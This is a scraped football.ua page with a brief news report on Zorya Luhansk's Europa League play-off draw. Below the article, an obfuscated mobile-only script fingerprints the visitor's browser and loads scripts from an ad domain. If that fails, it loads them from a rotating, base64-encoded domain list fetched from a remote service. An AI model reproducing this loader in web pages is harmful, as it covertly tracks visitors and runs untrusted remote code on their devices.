    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 457537;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Ліга Європи</p>
    <p class="date">02 серпня 2021, 14:22</p>
    <h1>Заря узнала потенциального соперника по раунду плей-офф квалификации Лиги Европы</h1>
    <p class="intro">Команда Виктора Скрипника сыграет против команды из Австрии или Кипра.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/457/457537.jpg" alt="ФК Заря" />
        <div class="photo-text">
            <span class="author">ФК Заря</span>
            <span class="photo-date">02 серпня 2021, 14:22</span>
        </div>
    </div>


    <div class="article-text">
        <p>Сегодня, 2 августа, в швейцарском городе Ньон прошла жеребьевка раунда плей-офф квалификации Лиги Европы, в котором свой еврокубковый путь в нынешнем сезоне начнет луганская Заря.</p>

<p>Команда Виктора Скрипника попала в первую корзину перед жеребьевкой как клуб, который начинает свои выступления с данной стадии турнира. Луганчанам мог попасть клуб только из корзин 3 и 4.</p>

<p>По итогам жеребьевки стало известно, что луганской команде предстоит сыграть против победителя пары Рапид (Австрия) &mdash; Анортосис (Кипр).</p>

<p>Поединки с участием Зари запланированы на 19 и 26 августа.</p>

<p>Напомним, что ранее своего <a href="https://champions.football.ua/news/457531-shakhter-uznal-potencialnogo-sopernika-po-plejj-off-kvalifikacii-ligi-chempionov-uefa.html">потенциального соперника по раунду плей-офф</a> Лиги чемпионов узнал донецкий Шахтер, которому для прохода в эту стадию нужно пройти бельгийский Генк.</p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/14/14c8644b-0bb8-4711-9ef9-e1b87d39818f.jpg" alt="Ілля Навроцький">
        <p class="name"><a href="https://football.ua/profile/bangura10.html">Ілля Навроцький</a></p>
        
        <p class="position">Football.ua</p>
        
        <a class="link" href="https://football.ua/author/14c8644b-0bb8-4711-9ef9-e1b87d39818f.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/485.html">Анортосіс</a>
        
                <a href="https://football.ua/club/219.html">Зоря</a>
        
                <a href="https://football.ua/club/156.html">Рапид Уэд-Зем</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html&t=Заря узнала потенциального соперника по раунду плей-офф квалификации Лиги Европы" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/uefa/330284-zhereb-evka-ligi-evropy-online.html">Жеребкування другого раунду кваліфікації Ліги Європи для Шахтаря</a>
            </h4>
            <p class="date">18 червня 2025, 12:01</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/456652-skripnik-my-igrali-v-lige-evropy-i-khotim-igrat-tam-zhe.html">Скрипник: Мы играли в Лиге Европы и хотим играть там же</a>
            </h4>
            <p class="date">21 липня 2021, 21:59</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/uefa/456484-stali-izvestny-rezultaty-zherebevki-tretego-raunda-kvalifikacii-ligi-evropy.html">Стали известны результаты жеребьевки третьего раунда квалификации Лиги Европы</a>
            </h4>
            <p class="date">19 липня 2021, 14:30</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">АНАЛІТИКА, ІНТЕРВ'Ю, ЧТИВО</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569673-vitalijj-kholod-iz-shakhtarem-ta-dinamo-grali-u-vidkritijj-futbol-ale-ne-realizuvali-svoji-momenti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569673.jpg" alt="Віталій Холод — один з найважливіших гравців Руху у сезоні 2025/2026. Фото: ФК Рух" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">19 грудня 2025</span>Віталій Холод: Із Шахтарем та Динамо грали у відкритий футбол, але не реалізували свої моменти</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569720-u-rozdiahalni-liverpulia-lidery-tykhoni-ta-ti-khto-naihostrishe-perezhyvaie-porazky.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569720.jpg" alt="Ліверпуль, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">18 грудня 2025</span>У роздягальні Ліверпуля: лідери, тихоні та ті, хто найгостріше переживає поразки</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
